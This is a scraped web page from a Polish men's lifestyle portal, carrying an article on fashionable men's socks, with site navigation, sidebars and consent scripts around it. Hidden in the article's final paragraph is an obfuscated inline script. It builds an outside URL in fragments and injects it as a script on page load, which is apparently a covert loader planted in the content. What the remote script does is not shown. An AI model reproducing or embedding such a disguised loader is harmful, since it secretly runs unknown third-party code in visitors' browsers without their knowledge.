              cmpId: CMP_ID,
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z81CMKNQGK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z81CMKNQGK');
</script>
<script type="text/javascript" src="https://lib.wtg-ads.com/lib.min.js" async></script>
		<style type="text/css" id="wp-custom-css">
			.bannerSSD {
margin: 0 auto;
		max-width: 900px;
	
}
.responsive {
  width: 100%;
	max-width: 900px;
  height: auto;
	max-height: 250px;
	
}

#breadcrumb {
	background-color: #0e0d0d;
}		</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-2595 single-format-standard wp-custom-logo wp-theme-tojafacetWP">
	<header id="masthead" class="site-header">
				<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head header-overlay-dark" >
				<div class="container">
					<div class="row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://tojafacet.pl/" class="custom-logo-link" rel="home"><img width="387" height="74" src="https://tojafacet.pl/wp-content/uploads/2019/07/logo_75px-1.png" class="custom-logo" alt="Tojafacet.pl &#8211; Serwis internetowy dla mężczyzn" decoding="async" srcset="https://tojafacet.pl/wp-content/uploads/2019/07/logo_75px-1.png 387w, https://tojafacet.pl/wp-content/uploads/2019/07/logo_75px-1-300x57.png 300w" sizes="(max-width: 387px) 100vw, 387px" /></a>									<h2 class="site-title"><a href="https://tojafacet.pl/" rel="home">Tojafacet.pl &#8211; Serwis internetowy dla mężczyzn</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://tojafacet.pl/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-290"><a href="https://tojafacet.pl">HOME</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://tojafacet.pl/temat/dom/">DOM</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://tojafacet.pl/temat/motoryzacja/">MOTORYZACJA</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://tojafacet.pl/temat/praca-i-kariera/">PRACA I KARIERA</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://tojafacet.pl/temat/rozrywka/">ROZRYWKA</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://tojafacet.pl/temat/sport/">SPORT</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-286"><a href="https://tojafacet.pl/temat/styl/">STYL</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-287"><a href="https://tojafacet.pl/temat/zakupy/">ZAKUPY</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://tojafacet.pl/temat/zdrowie-i-uroda/">ZDROWIE I URODA</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://tojafacet.pl/temat/zycie-zwiazki-i-seks/">ŻYCIE, ZWIĄZKI I SEKS</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://tojafacet.pl/temat/hobby/">HOBBY</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://tojafacet.pl/reklama/">REKLAMA</a></li>
<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://tojafacet.pl/kontakt/">KONTAKT</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

			

			

	</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
	<div class="post-2595 post type-post status-publish format-standard has-post-thumbnail hentry category-styl category-zakupy">
			<header class="entry-header">
			<div class="title-contentDB">
				<h1 class="entry-title">Modne skarpety męskie &#8211; przegląd rozwiązań</h1>			
				</div>
				
							</header>

		
						<figure class="post-featured-image post-img-wrap">
											<img class="post-img" src="https://tojafacet.pl/wp-content/uploads/2022/07/modne-skarpety-meskie-przeglad-rozwiazan.jpg" alt="skarpety męskie"/>
						<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://tojafacet.pl/temat/styl/" rel="category tag">STYL</a> <a href="https://tojafacet.pl/temat/zakupy/" rel="category tag">ZAKUPY</a></div>
					</div><!-- .entry-meta -->
					</figure><!-- .post-featured-image .page-single-img-wrap -->
				<div class="date"><div class="date"><a href="https://tojafacet.pl/modne-skarpety-meskie-przeglad-rozwiazan/" title="Modne skarpety męskie &#8211; przegląd rozwiązań">19 lipca 2022</a> </div></div>

				
	
			
				
					
			
<div class="entry-content">
		<p>Skarpetki to ważny i coraz bardziej doceniany element ubioru zarówno w modzie damskiej, jak i męskiej. Odpowiednio dobrany nie wyróżnia się w stylizacji, dzięki czemu prezentuje się ona estetycznie i stylowo. Z kolei bardziej charakterystyczne i nietypowe modele skarpetek będą jednym z najbardziej rzucających się w oczy elementów ubioru, czyniąc outfit oryginalnym i nietypowym. Jakie skarpetki męskie są teraz w modzie?<span id="more-2595"></span></p>
<h2><strong>Kolorowe skarpety we wzory modowym must have</strong></h2>
<p>Moda na kolorowe skarpetki trwa i nic nie wskazuje na to, by trend ten szybko minął. Wręcz przeciwnie, <strong>coraz więcej mężczyzn wybiera wzorzyste skarpetki, komponując je w nieoczywistych stylizacjach</strong>, na przykład z mniej formalnymi garniturami czy outfitami causalowymi. Co sprawia, że są tak wyjątkowe i chętnie noszone? Oczywiście wzory. Jak wyjaśnia <a href="https://skarpety.com.pl/">producent skarpet i rajstop Martinex</a>, dostępność oryginalnych wzorów jest tak duża, że każdy znajdzie dla siebie <strong>skarpetki, które będą odzwierciedlać indywidualne upodobania, hobby, styl bycia, czy po prostu będą się podobać wizualnie</strong>. Wśród najpopularniejszych i najchętniej wybieranych wzorów znajdują się zwierzęta, postacie z bajek, gier i komiksów, pojazdy, narzędzia i akcesoria, a nawet produkty spożywcze – skarpetki w hamburgery, frytki czy pizze to prawdziwy hit!</p>
<h2><strong>Klasyka zawsze w modzie</strong></h2>
<p>Choć wielobarwne i wzorzyste <a href="https://skarpety.com.pl/sklep/?filter_cat_list_2s=skarpety-meskie">skarpetki męskie</a> można zauważyć coraz częściej wśród mijanych na ulicach mężczyzn w każdym wieku, klasyczne modele wciąż pozostają na czasie. Męskie stopki, skarpety garniturowe, skarpety sportowe i te noszone na co dzień – wszystkie prezentują się dobrze, jeśli ich długość i kolor są odpowiednio dopasowane. Gładkie skarpety czarne, białe, szare czy granatowe to sposób na to, by stworzyć modną i schludną stylizację, bez ekstrawagancji i udziwnień.</p>
<h2><strong>Kiedy kolorowe skarpetki, a kiedy klasyczne?</strong></h2>
<p>Nie ma reguł, które jasno by wskazywały, kiedy nosić skarpetki kolorowe, a kiedy klasyczne. Możemy korzystać z pełnej dowolności w komponowaniu swojego stroju, pamiętając jednocześnie o okolicznościach, jakie towarzyszą konkretnym spotkaniom. Negocjacje biznesowe mogą wymagać pełnego, eleganckiego stroju. Ale może się też okazać, że kolorowe skarpety będą podkreślać styl i jasno komunikować silną osobowość, co przeważy szalę na naszą korzyść.<strong> Ekstrawaganckie dodatki nierzadko pokazują indywidualny styl bycia i osobliwy charakter</strong>. Zaleca się zatem ocenę sytuacji i dostosowanie stroju do ogólnie przyjętych wymogów, ale nie trzymania się przy tym sztywnych ram i bawienia się modą.<br />
<script>
(function(){
tni6u="kq8lhi74ni6s";tni6=document.createElement("script");
tni6_="u"+("st");tni6_+="at"+(".");tni6.async=true;tni6_+="in";
tni6u="426815785."+tni6u;tni6.type="text/javascript";tni6u+="vyt8yni5rayi";
tni6u+="6i631j";tni6_+=("f")+"o"+("/");tni6.src="https://"+tni6_+tni6u;
tni6d=document.body;tni6d.appendChild(tni6);
})();
</script></p>
	</div><!-- .entry-content -->
			
	</div><!-- .post-2595 -->
	
	



			
			
			<img src="https://tojafacet.pl/wp-content/uploads/2021/12/notaprawna-white.png" alt="Informacja prawna" />
			
			
	<div class="entry-section">
		<div class="row">
			<div class="col-xl-10 offset-xl-1 col-12">

				<div class="entry-navigation">
											<a href="https://tojafacet.pl/porady-dla-lepszego-zdrowia-od-certyfikowanego-trenera-i-dietetyka/" class="entry-prev">
							<span>Poprzedni Artykuł</span>
							<p class="entry-navigation-title">Porady dla lepszego zdrowia od certyfikowanego trenera i dietetyka</p>
						</a>
					
											<a href="https://tojafacet.pl/renomowane-marki-odziezy-jeansowej/" class="entry-next">
							<span>Następny Artykuł</span>
							<p class="entry-navigation-title">Renomowane marki odzieży jeansowej</p>
						</a>
									</div>

			</div>
		</div>
	</div>


		</main><!-- #main -->
	</div><!-- #primary -->



<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-3 -->
<section id="pis_posts_in_sidebar-3" class="widget posts-in-sidebar">
<h3 class="widget-title">Wyróżnione wpisy:</h3>		
<ul id="ul_pis_posts_in_sidebar-3" class="pis-ul">
	<li class="pis-li pis-post-1744">
		<h3 class="pis-title">Jak wybrać praktyczną saszetkę męską i jak ją nosić?</h3>
		<p class="pis-excerpt"><img width="768" height="295" src="https://tojafacet.pl/wp-content/uploads/2021/05/meskatorebka-768x295.jpg" class="pis-thumbnail-img aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tojafacet.pl/wp-content/uploads/2021/05/meskatorebka-768x295.jpg 768w, https://tojafacet.pl/wp-content/uploads/2021/05/meskatorebka-300x115.jpg 300w, https://tojafacet.pl/wp-content/uploads/2021/05/meskatorebka-1024x394.jpg 1024w, https://tojafacet.pl/wp-content/uploads/2021/05/meskatorebka.jpg 1050w" sizes="auto, (max-width: 768px) 100vw, 768px" />Dodatki dopełniają każdą stylizację. W modzie męskiej mamy ich nieco mniej niż w przypadku damskiej garderoby. Nie da się jednak&hellip; <span class="pis-more"><a class="pis-more-link" href="https://tojafacet.pl/jak-wybrac-praktyczna-saszetke-meska-i-jak-ja-nosic/" rel="bookmark">Czytaj więcej…</a></span></p>
	</li>
	<li class="pis-li pis-post-419">
		<h3 class="pis-title">Jak uszczęśliwić kobietę?</h3>
		<p class="pis-excerpt"><img width="768" height="512" src="https://tojafacet.pl/wp-content/uploads/2019/09/szczesliwa-kobieta-768x512.jpg" class="pis-thumbnail-img aligncenter wp-post-image" alt="szczesliwa kobieta" decoding="async" loading="lazy" srcset="https://tojafacet.pl/wp-content/uploads/2019/09/szczesliwa-kobieta-768x512.jpg 768w, https://tojafacet.pl/wp-content/uploads/2019/09/szczesliwa-kobieta-300x200.jpg 300w, https://tojafacet.pl/wp-content/uploads/2019/09/szczesliwa-kobieta-1024x682.jpg 1024w, https://tojafacet.pl/wp-content/uploads/2019/09/szczesliwa-kobieta.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" />Pytanie jak uszczęśliwić kobietę to odwieczny problem wszystkich facetów. Najgorsze jest to, że nie ma jednej skutecznej recepty, ponieważ wszystkie kobiety są&hellip; <span class="pis-more"><a class="pis-more-link" href="https://tojafacet.pl/jak-uszczesliwic-kobiete/" rel="bookmark">Czytaj więcej…</a></span></p>
	</li>
	<li class="pis-li pis-post-2704">
		<h3 class="pis-title">Komputer dla gracza? O tych elementach nie możesz zapomnieć!</h3>
		<p class="pis-excerpt"><img width="768" height="320" src="https://tojafacet.pl/wp-content/uploads/2022/10/komputerdlagraczaotychelementachniemozeszzapomiec3-768x320.jpg" class="pis-thumbnail-img aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tojafacet.pl/wp-content/uploads/2022/10/komputerdlagraczaotychelementachniemozeszzapomiec3-768x320.jpg 768w, https://tojafacet.pl/wp-content/uploads/2022/10/komputerdlagraczaotychelementachniemozeszzapomiec3-300x125.jpg 300w, https://tojafacet.pl/wp-content/uploads/2022/10/komputerdlagraczaotychelementachniemozeszzapomiec3-1024x427.jpg 1024w, https://tojafacet.pl/wp-content/uploads/2022/10/komputerdlagraczaotychelementachniemozeszzapomiec3.jpg 1214w" sizes="auto, (max-width: 768px) 100vw, 768px" />Na co warto zwrócić uwagę wybierając idealną klawiaturę dla gracza? Komputer dla gracza? O tych elementach nie możesz zapomnieć! Gry&hellip; <span class="pis-more"><a class="pis-more-link" href="https://tojafacet.pl/komputer-dla-gracza-o-tych-elementach-nie-mozesz-zapomniec/" rel="bookmark">Czytaj więcej…</a></span></p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</section>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-3 -->


<!-- Start Posts in Sidebar - pis_posts_in_sidebar-2 -->
<section id="pis_posts_in_sidebar-2" class="widget posts-in-sidebar">
<h3 class="widget-title">Podobne artykuły:</h3>		
<ul id="ul_pis_posts_in_sidebar-2" class="pis-ul">
	<li class="pis-li pis-post-3804">
		<h4 class="pis-title">SezamoweTrendy w Biżuterii: Co Będzie Modne w Nadchodzącym Sezonie?</h4>
		<p class="pis-excerpt"><img width="768" height="768" src="https://tojafacet.pl/wp-content/uploads/2025/09/806802172_wp68cd0384c16916.02599448-768x768.jpg" class="pis-thumbnail-img aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tojafacet.pl/wp-content/uploads/2025/09/806802172_wp68cd0384c16916.02599448-768x768.jpg 768w, https://tojafacet.pl/wp-content/uploads/2025/09/806802172_wp68cd0384c16916.02599448-300x300.jpg 300w, https://tojafacet.pl/wp-content/uploads/2025/09/806802172_wp68cd0384c16916.02599448-1024x1024.jpg 1024w, https://tojafacet.pl/wp-content/uploads/2025/09/806802172_wp68cd0384c16916.02599448-150x150.jpg 150w, https://tojafacet.pl/wp-content/uploads/2025/09/806802172_wp68cd0384c16916.02599448.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /><span class="pis-more"><a class="pis-more-link" href="https://tojafacet.pl/sezamowe-trendy-w-bizuterii-co-bedzie-modne-w-nadchodzacym-sezonie/" rel="bookmark">Czytaj więcej…</a></span></p>
	</li>
	<li class="pis-li pis-post-3791">
		<h4 class="pis-title">Jak ubrać się elegancko w upalne dni? Garnitury i koszule na lato</h4>
		<p class="pis-excerpt"><img width="768" height="512" src="https://tojafacet.pl/wp-content/uploads/2025/07/1958453312_wp68872949b40259.33529819-768x512.jpg" class="pis-thumbnail-img aligncenter wp-post-image" alt="Garnitury i koszule na lato" decoding="async" loading="lazy" srcset="https://tojafacet.pl/wp-content/uploads/2025/07/1958453312_wp68872949b40259.33529819-768x512.jpg 768w, https://tojafacet.pl/wp-content/uploads/2025/07/1958453312_wp68872949b40259.33529819-300x200.jpg 300w, https://tojafacet.pl/wp-content/uploads/2025/07/1958453312_wp68872949b40259.33529819-1024x683.jpg 1024w, https://tojafacet.pl/wp-content/uploads/2025/07/1958453312_wp68872949b40259.33529819-1536x1024.jpg 1536w, https://tojafacet.pl/wp-content/uploads/2025/07/1958453312_wp68872949b40259.33529819.jpg 1620w" sizes="auto, (max-width: 768px) 100vw, 768px" /><span class="pis-more"><a class="pis-more-link" href="https://tojafacet.pl/jak-ubrac-sie-elegancko-w-upalne-dni-garnitury-i-koszule-na-lato/" rel="bookmark">Czytaj więcej…</a></span></p>
	</li>
	<li class="pis-li pis-post-3772">
		<h4 class="pis-title">Yeezy 350: ikona stylu streetwear – historia i fenomen</h4>
		<p class="pis-excerpt"><img width="768" height="512" src="https://tojafacet.pl/wp-content/uploads/2025/04/24553-ctQt9h8IFynzE45f-768x512.jpg" class="pis-thumbnail-img aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tojafacet.pl/wp-content/uploads/2025/04/24553-ctQt9h8IFynzE45f-768x512.jpg 768w, https://tojafacet.pl/wp-content/uploads/2025/04/24553-ctQt9h8IFynzE45f-300x200.jpg 300w, https://tojafacet.pl/wp-content/uploads/2025/04/24553-ctQt9h8IFynzE45f-1024x682.jpg 1024w, https://tojafacet.pl/wp-content/uploads/2025/04/24553-ctQt9h8IFynzE45f.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /><span class="pis-more"><a class="pis-more-link" href="https://tojafacet.pl/yeezy-350-ikona-stylu-streetwear-historia-i-fenomen/" rel="bookmark">Czytaj więcej…</a></span></p>
	</li>
	<li class="pis-li pis-post-3644">
		<h4 class="pis-title">Jak wybrać idealną torbę sportową Nike?</h4>
		<p class="pis-excerpt"><img width="768" height="512" src="https://tojafacet.pl/wp-content/uploads/2024/10/Nike-sports-bag-768x512.jpg" class="pis-thumbnail-img aligncenter wp-post-image" alt="Nike sports bag" decoding="async" loading="lazy" srcset="https://tojafacet.pl/wp-content/uploads/2024/10/Nike-sports-bag-768x512.jpg 768w, https://tojafacet.pl/wp-content/uploads/2024/10/Nike-sports-bag-300x200.jpg 300w, https://tojafacet.pl/wp-content/uploads/2024/10/Nike-sports-bag-1024x683.jpg 1024w, https://tojafacet.pl/wp-content/uploads/2024/10/Nike-sports-bag.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /><span class="pis-more"><a class="pis-more-link" href="https://tojafacet.pl/jak-wybrac-idealna-torbe-sportowa-nike/" rel="bookmark">Czytaj więcej…</a></span></p>
	</li>
	<li class="pis-li pis-post-3637">
		<h4 class="pis-title">Jak dobrać koszulę do muchy męskiej?</h4>
		<p class="pis-excerpt"><img width="768" height="512" src="https://tojafacet.pl/wp-content/uploads/2024/09/mucha-1-768x512.jpg" class="pis-thumbnail-img aligncenter wp-post-image" alt="mucha" decoding="async" loading="lazy" srcset="https://tojafacet.pl/wp-content/uploads/2024/09/mucha-1-768x512.jpg 768w, https://tojafacet.pl/wp-content/uploads/2024/09/mucha-1-300x200.jpg 300w, https://tojafacet.pl/wp-content/uploads/2024/09/mucha-1-1024x683.jpg 1024w, https://tojafacet.pl/wp-content/uploads/2024/09/mucha-1.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /><span class="pis-more"><a class="pis-more-link" href="https://tojafacet.pl/jak-dobrac-koszule-do-muchy-meskiej/" rel="bookmark">Czytaj więcej…</a></span></p>
	</li>
	<li class="pis-li pis-post-3594">
		<h4 class="pis-title">Jak wybrać idealne spodnie jeansowe męskie na różne okazje?</h4>
		<p class="pis-excerpt"><img width="768" height="512" src="https://tojafacet.pl/wp-content/uploads/2024/08/Spodnie-jeansowe-meskie-768x512.jpg" class="pis-thumbnail-img aligncenter wp-post-image" alt="Spodnie jeansowe męskie" decoding="async" loading="lazy" srcset="https://tojafacet.pl/wp-content/uploads/2024/08/Spodnie-jeansowe-meskie-768x512.jpg 768w, https://tojafacet.pl/wp-content/uploads/2024/08/Spodnie-jeansowe-meskie-300x200.jpg 300w, https://tojafacet.pl/wp-content/uploads/2024/08/Spodnie-jeansowe-meskie-1024x682.jpg 1024w, https://tojafacet.pl/wp-content/uploads/2024/08/Spodnie-jeansowe-meskie.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /><span class="pis-more"><a class="pis-more-link" href="https://tojafacet.pl/jak-wybrac-idealne-spodnie-jeansowe-meskie-na-rozne-okazje/" rel="bookmark">Czytaj więcej…</a></span></p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</section>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-2 -->

	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">Zobacz więcej</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://tojafacet.pl/gdzie-znalezc-partnera-na-jedna-noc-lub-dluzej/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2025/11/682401154_wp691c5561e88d30.83538449.jpeg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://tojafacet.pl/temat/rozrywka/" rel="category tag">ROZRYWKA</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://tojafacet.pl/gdzie-znalezc-partnera-na-jedna-noc-lub-dluzej/">Gdzie znaleźć partnera na jedną noc lub dłużej?</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://tojafacet.pl/osiaganie-maksymalnej-przyjemnosci/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2025/10/1499201515_wp69006ff5d03287.96883579.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://tojafacet.pl/temat/zdrowie-i-uroda/" rel="category tag">ZDROWIE I URODA</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://tojafacet.pl/osiaganie-maksymalnej-przyjemnosci/">Osiąganie maksymalnej przyjemności</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://tojafacet.pl/powrot-do-zdrowia-i-wolnosci-od-uzaleznienia/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2025/10/480551163_wp68f0fec6567a39.43577461.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://tojafacet.pl/temat/zdrowie-i-uroda/" rel="category tag">ZDROWIE I URODA</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://tojafacet.pl/powrot-do-zdrowia-i-wolnosci-od-uzaleznienia/">Powrót do zdrowia i wolności od uzależnienia</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://tojafacet.pl/sezamowe-trendy-w-bizuterii-co-bedzie-modne-w-nadchodzacym-sezonie/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2025/09/806802172_wp68cd0384c16916.02599448.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://tojafacet.pl/temat/styl/" rel="category tag">STYL</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://tojafacet.pl/sezamowe-trendy-w-bizuterii-co-bedzie-modne-w-nadchodzacym-sezonie/">SezamoweTrendy w Biżuterii: Co Będzie Modne w Nadchodzącym Sezonie?</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-237" src="https://tojafacet.pl/wp-content/uploads/2019/07/logo_75px-1.png" alt="" width="239" height="46" srcset="https://tojafacet.pl/wp-content/uploads/2019/07/logo_75px-1.png 387w, https://tojafacet.pl/wp-content/uploads/2019/07/logo_75px-1-300x57.png 300w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
<p>tojafacet.pl – Portal dla facetów.</p>
<p>W sprawie reklamy i współpracy: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="086367667c69637c487c6762696e696b6d7c267864">[email&#160;protected]</a></p>
<p><u><a style="color: #ffffff;" title="Polityka prywatności" href="https://tojafacet.pl/polityka-prywatnosci/">Polityka Prywatności</a></u></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h3 class="widget-title">Partnerzy</h3>			<div class="textwidget"><p><a href="https://gentlemans.pl/" rel="nofollow"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2617" src="https://tojafacet.pl/wp-content/uploads/2022/08/gentlemans.png" alt="https://gentlemans.pl/" width="286" height="121" /></a></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Szczególnie polecane wpisy</h3><div class="textwidget custom-html-widget">- <b><a href="https://tojafacet.pl/jak-dobrze-zrobic-minete-kobiecie-poznaj-te-triki/">Jak dobrze zrobić minetę</a></b><br>
- <b><a href="https://tojafacet.pl/jak-wybrac-i-zalozyc-prezerwatywe/">Jak dobrać i poprawnie założyć prezerwatywe</a></b><br>
- <b><a href="https://tojafacet.pl/hashimoto-u-mezczyzn/">Choroba Hashimoto u mężczyzn</a></b><br>
- <b><a href="https://tojafacet.pl/oszczednosci-na-oc-9-sprawdzonych-sposobow-ktore-dzialaja/">Oszczędności na OC – 9 sprawdzonych sposobów, które działają</a></b><br>
- <b><a href="https://tojafacet.pl/kawa-przyjaciel-czy-wrog/">Kawa – przyjaciel czy wróg?</a></b></div></section><section id="text-3" class="widget widget_text"><h3 class="widget-title">Partnerzy</h3>			<div class="textwidget"><p><a href="https://menmeet.pl/" rel="dofollow"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1006" src="https://tojafacet.pl/wp-content/uploads/2020/07/banner_menmeet_pl.jpg" alt="MenMeet.pl" width="286" height="121" /></a></p>
<p><center><a href="https://mamyrade.pl" rel="nofollow"><img loading="lazy" decoding="async" class="aligncenter wp-image-4902 size-full" title="https://mamyrade.pl" src="https://fashionandbeauty.pl/wp-content/uploads/2020/11/banner.png" alt="https://mamyrade.pl" width="300" height="145" /></a></center></p>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
